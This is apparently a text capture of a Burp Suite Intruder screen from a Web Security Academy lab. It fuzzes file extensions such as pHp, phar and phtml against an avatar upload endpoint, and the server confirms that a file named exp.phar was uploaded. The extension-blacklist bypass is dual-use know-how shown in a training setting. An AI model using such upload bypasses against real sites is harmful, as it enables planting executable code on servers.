 Attack Save 3. Intruder attack of https://0a3d008b043c373a82a238a50057000a.web-security-academy.net
3. Intruder attack of https://0a3d008b043c373a82a238a50057000a.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length files are not allo... Comment
0 403 250 347 1
1 pHp 403 250 347 1
2 phar 200 237 328
3 phtml 403 263 347 1
4 phtm 200 243 328
5 enc 200 264 327
Result 2 | Intruder attack
Payload: phar
Status code: 200
Length: 328
Timer: 237
Previous
Next
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 24 Mar 2024 09:11:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/exp.phar has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Request Response
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3d008b043c373a82a238a50057000a.web-security-academy.net
Search 0 highlights
Finished